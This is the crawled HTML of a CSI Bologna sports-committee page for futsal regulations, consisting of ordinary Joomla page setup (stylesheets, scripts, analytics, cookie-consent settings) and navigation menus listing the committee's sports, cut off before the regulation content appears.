

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://csibologna.it/attivita-sportive/calcio-a-5/regolamento
body_size: 72762
content:

<!DOCTYPE html>
<html lang="it-it" dir="ltr"
	  class='com_docman view-flat layout-table itemid-341 j31 mm-hover '>
<head>
<link rel="stylesheet" href="https://www.csibologna.it/templates/purity_iii/css/override.css?v=22" type="text/css">

	<base href="https://csibologna.it/attivita-sportive/calcio-a-5/regolamento" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CSI Bologna, Centro Sportivo Italiano, Comitato di Bologna, csi, sport, bologna, c.s.i., calcio, tornei di calcio, partite, campionati, pallavolo, regolamenti, modulistica, arbitri" />
	<meta name="description" content="Il Centro Sportivo Italiano di Bologna, ente di promozione sportiva di ispirazione cristiana, riconosciuto dalla Conferenza Episcopale Italiana, dal CONI e dallo Stato Italiano." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Regolamento - CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna</title>
	<link href="/attivita-sportive/calcio-a-5/regolamento?format=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://csibologna.it/component/search/?Itemid=690&amp;format=opensearch" rel="search" title="Vai CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna" type="application/opensearchdescription+xml" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_docman/css/site.css?d9e15b75" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/all.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/brands.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/solid.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/layouts/magazine.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_aa_whatsapp/assets/css/socicon.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_aa_whatsapp/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_aa_whatsapp/assets/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar.css" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_carousel_banner/assets/css/flexisel.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsform/css/front.css?f3cd5da4652f1892651f9299aef182a4" rel="stylesheet" type="text/css" />
	<link href="https://csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

        #mycarousel-137 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-139 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-140 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-141 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    @media(max-width:1024px){.jf_mm_trigger,#jf_mm_menu{display:block}}
			.jf_mm_trigger{background-color:#4a5052;color:#f5f5f5}
			.jf_mm_wrapper .levelHolderClass,.jf_mm_wrapper .jf_mm_inactive{background-color:#4a5052}
			.jf_mm_wrapper li{background-color:#4a5052}
			.jf_mm_wrapper li:hover{background-color:#434749}
			.jf_mm_wrapper .backItemClass{background-color:#444444}
			.jf_mm_wrapper .backItemClass:hover{background-color:#333333}
			.jf_mm_wrapper li,.jf_mm_wrapper li:last-child,.jf_mm_wrapper .backItemClass{border-color:#5a5e5f}
			.jf_mm_wrapper h2{color:#888888}
			.jf_mm_wrapper a,.jf_mm_wrapper a:hover{color:#eeeeee}
			.jf_mm_wrapper .ltr,.jf_mm_wrapper .rtl{-webkit-box-shadow:5px 0 5px -5px #202020;-moz-box-shadow:5px 0 5px -5px #202020;box-shadow:5px 0 5px -5px #202020;}
		#jf_mm_menu.jf_hidden{display:none!important}div.cc-window.cc-floating{max-width:32em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn{border-radius:0px}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"85edb46013156095f52211dcb3f2fe7b","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3540000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/koowa/framework/js/koowa.kquery.js?d9e15b75" type="text/javascript"></script>
	<script src="/media/koowa/framework/js/min/modernizr.js?d9e15b75" type="text/javascript"></script>
	<script src="/media/koowa/framework/js/min/koowa.js?d9e15b75" type="text/javascript"></script>
	<script src="/media/koowa/framework/js/min/jquery.magnific-popup.js?d9e15b75" type="text/javascript"></script>
	<script src="/media/com_docman/js/footable.js?d9e15b75" type="text/javascript"></script>
	<script src="/media/com_docman/js/site/downloadlabel.js?d9e15b75" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="https://csibologna.it/modules/mod_aa_whatsapp/assets/js/script.js" type="text/javascript"></script>
	<script src="https://csibologna.it/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.flexisel.js" type="text/javascript"></script>
	<script src="/media/com_rsform/js/script.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="https://csibologna.it/modules/mod_jf_mobilemenu/assets/jquery.jf_multilevelpushmenu.min.js" type="text/javascript"></script>
	<script src="https://csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
kQuery(function($){
                $('[data-k-modal]').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('k-modal');
                    var options = {"type":"image"};
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });kQuery(function($) {
    $('.k-js-documents-table').footable({
        toggleSelector: '.footable-toggle',
        breakpoints: {
            phone: 400,
            tablet: 600,
            desktop: 800
        }
    }).bind('footable_row_detail_updated', function(event) {
        var container = event.detail;

        container.find('.btn-mini').addClass('btn-small').removeClass('btn-mini');

        container.find('.footable-row-detail-value').css('display', 'inline-block');

        container.find('.footable-row-detail-name').css('display', 'inline-block')
            .each(function() {
                var $this = $(this);

                if ($.trim($this.text()) == '') {
                    $this.remove();
                }
            });

    });

});if (typeof Koowa === 'object' && Koowa !== null) {
                if (typeof Koowa.translator === 'object' && Koowa.translator !== null) {
                    Koowa.translator.loadTranslations({"Play":"Riproduzione","View":"Vista","Open":"Apri"});
                }
            }kQuery(function($) {
                    $('a.docman_download__button').downloadLabel({"force_download":"0","gdocs_supported_extensions":["ogg","doc","docx","xls","xlsx","ppt","pptx","pages","ai","psd","tiff","dxf","svg","eps","ps","ttf","xps"],"gdocs_preview":0});
                });kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);
                    
                    if (typeof window.GoogleAnalyticsObject !== 'undefined' && typeof window[window.GoogleAnalyticsObject] !== 'undefined') {
                        window[window.GoogleAnalyticsObject]('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                    else if (typeof _gaq !== 'undefined' && typeof _gat !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });kQuery(function($) {
        var addHiddenFields = function(button) {
            var field, i = 0, fields = ['.k-js-tag-search', '.k-js-category-search'];

            for (; i < fields.length; i++) {
                field = $(fields[i]);

                if (!field.val()) {
                    var input = $('<input type="hidden" />')
                        .attr('name', field.attr('name').replace('[]', ''))
                        .val('');

                    $(button[0].form).append(input);
                }
            }
        };

        $('.k-js-search-submit').click(function() {
            addHiddenFields($(this));
        });

        $('.k-js-search-reset').click(function(event) {
            event.preventDefault();

            var button = $(this),
                form   = button[0].form;

            $('.k-filters')
                .find('input:not(:checkbox), textarea').val('').end()
                .find('select').val(null).trigger('change');

            addHiddenFields(button);

            $(form).append($('<input type="hidden" />').val('1')
                .attr('name', 'reset'));

            form.submit();
        });
    });JCEMediaBox.init({popup:{width:"",height:"",legacy:1,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Chiudi','next':'Successivo','previous':'Precedente','cancel':'Annulla','numbers':'{$current} di {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
    jQuery(window).load(function() {
        jQuery("#mycarousel-137").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-139").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-140").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-141").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('3', false, {"parent":" has-error","field":""}, 0);  
});
				var jf_mm_icons = [ 
					{itemID:"-"+"",fa_icon:"",img:"",style:""}
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				];
				jQuery(document).ready(function($){$("#jf_mm_menu").jf_mm_menu()});
			var jf_mm_direction = "ltr";var jf_mm_backBtnTxt = "Back";!function(n){n(window).load(function(){n("#jf_mm_menu").removeClass("jf_hidden")})}(jQuery);var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'In questo sito web sono utilizzati dei Cookie',
																			  messageText: 'Questo sito Web utilizza i cookie per assicurarti di ottenere la migliore esperienza sul nostro sito web.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Hai rifiutato i cookie, per garantire la migliore esperienza su questo sito acconsenti all\'utilizzo dei cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'È necessario accettare i cookie e ricaricare la pagina per visualizzare questo contenuto',
																			  placeholderIndividualBlockedResourcesText: 'È necessario accettare i cookie da {domain} e ricaricare la pagina per vedere questa risorsa.',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Capito!',
																			  allowText: 'Accetto i cookie selezionati',
																			  denyText: 'Declino',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'https://www.csibologna.it/cookie-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://www.csibologna.it/privacy-policy',
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Impostazioni <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Impostazione Cookie:',
															  				  cookieSettingsDesc: 'Scegli il tipo di cookie che desideri disattivare facendo clic sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Necessari',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Statistici',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 1,
																			  preserveLockedCategories: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 1,
																			  allowallText: 'Accetta tutti',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 1,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://csibologna.it/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://csibologna.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprCookieCategoryDisabled2=1;var gdprCookieCategoryDisabled3=1;var gdprCookieCategoryDisabled4=1;var gdprJSessCook='37ce22a0b3f8d8cd1e6b47db8490cc12';var gdprJSessVal='63f8a77964a796452d68c285467bb7b7';var gdprJAdminSessCook='cc3db20f66796e8fed11c49a8abac8ac';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.gdprlock/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->


<script>
jQuery(function() {
	jQuery('img[style*="float"][style*="left"]').addClass('alignleft');
	jQuery('img[style*="float"][style*="right"]').addClass('alignright');
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.gdprlock/gtag/js?id=G-38QXWJTG1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38QXWJTG1H');
</script>
</head>

<body>

<div class="t3-wrapper magazine"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	<div id="pre-top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-9 col-sm-12 col-md-9 top-left">
			<ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Home</a></li><li class="item-109 deeper dropdown parent"><a class="dropdown-toggle" href="/il-csi"  data-toggle="dropdown">Il CSI<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-282"><a href="/il-csi/provinciale" >Territoriale</a></li><li class="item-283">	<a href="http://www.csi-emiliaromagna.it/" target="_blank" >Regionale</a></li><li class="item-284">	<a href="http://www.csi-net.it/" target="_blank" >Nazionale</a></li></ul></li><li class="item-110 deeper dropdown parent">	<a class="dropdown-toggle" href="/tesseramento/tesseramento-online"  data-toggle="dropdown">Tesseramento<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-446"><a href="/tesseramento/tesseramento-online" >Tesseramento</a></li><li class="item-447"><a href="/tesseramento/assicurazione" >Assicurazione</a></li><li class="item-809"><a href="/tesseramento/tutela-sanitaria" >Tutela Sanitaria</a></li></ul></li><li class="item-142"><a href="/gallery" >Gallery</a></li><li class="item-281"><a href="/convenzioni" >Convenzioni</a></li><li class="item-112"><a href="/partners" >Partners</a></li><li class="item-143"><a href="/contatti" >Contatti</a></li><li class="item-285">	<a href="http://www.csibologna.it/old/" target="_blank" >Archivio</a></li></ul>
<div id="jf_mm_menu" class=" jf_hidden"><nav><h2><i class="fa fa-times"></i>CSI BOLOGNA - Menu</h2><ul>
<li class="item-796"><a href="/" >Home</a><h2><i></i>Home</h2></li><li class="item-797 deeper parent"><a href="/il-csi" >Il CSI</a><h2><i></i>Il CSI</h2><ul class="nav-child unstyled"><li class="item-853"><a href="/il-csi/provinciale" >Provinciale </a><h2><i></i>Provinciale </h2></li><li class="item-854"><a href="http://www.csi-emiliaromagna.it/" target="_blank">Regionale</a><h2><i></i>Regionale</h2></li><li class="item-855"><a href="http://www.csi-net.it/" target="_blank">Nazionale</a><h2><i></i>Nazionale</h2></li></ul></li><li class="item-798 deeper parent"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2><ul class="nav-child unstyled"><li class="item-856"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2></li><li class="item-857"><a href="/tesseramento/assicurazione" >Assicurazione</a><h2><i></i>Assicurazione</h2></li><li class="item-858"><a href="/tesseramento/tutela-sanitaria" >Tutela sanitaria</a><h2><i></i>Tutela sanitaria</h2></li></ul></li><li class="item-799"><a href="/gallery" >Gallery</a><h2><i></i>Gallery</h2></li><li class="item-800"><a href="/convenzioni" >Convenzioni</a><h2><i></i>Convenzioni</h2></li><li class="item-801"><a href="/partners" >Partners</a><h2><i></i>Partners</h2></li><li class="item-802"><a href="/contatti" >Contatti</a><h2><i></i>Contatti</h2></li><li class="item-528 alias-parent-active deeper parent"><a href="/attivita-sportive" >Attività Sportive</a><h2><i></i>Attività Sportive</h2><ul class="nav-child unstyled"><li class="item-892"><a href="/attivita-sportive/comunicati-ufficiali" >Comunicati Ufficiali</a><h2><i></i>Comunicati Ufficiali</h2></li><li class="item-870"><a href="/attivita-sportive/bacheca-annunci" >Bacheca Annunci</a><h2><i></i>Bacheca Annunci</h2></li><li class="item-529"><a href="/attivita-sportive/atletica/news" >Atletica</a><h2><i></i>Atletica</h2></li><li class="item-789"><a href="/attivita-sportive/basket-giovanile/news" >Basket Giovanile</a><h2><i></i>Basket Giovanile</h2></li><li class="item-536"><a href="/attivita-sportive/calcio/news" >Calcio</a><h2><i></i>Calcio</h2></li><li class="item-544"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a><h2><i></i>Calcio a 5</h2></li><li class="item-552"><a href="/attivita-sportive/calcio-a-7/news" >Calcio a 7</a><h2><i></i>Calcio a 7</h2></li><li class="item-790"><a href="/attivita-sportive/calcio-giovanile/news" >Calcio Giovanile</a><h2><i></i>Calcio Giovanile</h2></li><li class="item-560"><a href="/attivita-sportive/cicloecoescursionismo/news" >Cicloecoescursionismo</a><h2><i></i>Cicloecoescursionismo</h2></li><li class="item-567"><a href="/attivita-sportive/danza/news" >Danza</a><h2><i></i>Danza</h2></li><li class="item-866"><a href="/attivita-sportive/esports/news" >Esports</a><h2><i></i>Esports</h2></li><li class="item-893"><a href="/attivita-sportive/frisbeee/frisbee" >Frisbee</a><h2><i></i>Frisbee</h2></li><li class="item-574"><a href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica" >Ginnastica Artistica</a><h2><i></i>Ginnastica Artistica</h2></li><li class="item-581"><a href="/attivita-sportive/ginnastica-ritmica/news" >Ginnastica Ritmica</a><h2><i></i>Ginnastica Ritmica</h2></li><li class="item-588"><a href="/attivita-sportive/judo/news" >Judo</a><h2><i></i>Judo</h2></li><li class="item-595"><a href="/attivita-sportive/karate/news" >Karate</a><h2><i></i>Karate</h2></li><li class="item-602"><a href="/attivita-sportive/nuoto/nuoto" >Nuoto</a><h2><i></i>Nuoto</h2></li><li class="item-639"><a href="/attivita-sportive/tennis/tennis" >Padel e Tennis</a><h2><i></i>Padel e Tennis</h2></li><li class="item-609"><a href="/attivita-sportive/pallacanestro/pallacanestro" >Pallacanestro</a><h2><i></i>Pallacanestro</h2></li><li class="item-617"><a href="/attivita-sportive/pallavolo/pallavolo" >Pallavolo</a><h2><i></i>Pallavolo</h2></li><li class="item-894"><a href="/attivita-sportive/quidditch/quidditch" >Quidditch</a><h2><i></i>Quidditch</h2></li><li class="item-868"><a href="/attivita-sportive/rugby/rugby" >Rugby</a><h2><i></i>Rugby</h2></li><li class="item-791"><a href="/attivita-sportive/sport-equestri/sport-equestri" >Sport Equestri</a><h2><i></i>Sport Equestri</h2></li><li class="item-646"><a href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo" >Tennistavolo</a><h2><i></i>Tennistavolo</h2></li><li class="item-792"><a href="/attivita-sportive/triathlon/news" >Triathlon</a><h2><i></i>Triathlon</h2></li><li class="item-793"><a href="/attivita-sportive/altri-sport/news" >Altri sport</a><h2><i></i>Altri sport</h2></li></ul></li><li class="item-653 deeper parent"><a href="/formazione" >Formazione</a><h2><i></i>Formazione</h2><ul class="nav-child unstyled"><li class="item-872"><a href="/formazione/arbitri-e-giudici" >Arbitri e giudici</a><h2><i></i>Arbitri e giudici</h2></li><li class="item-873"><a 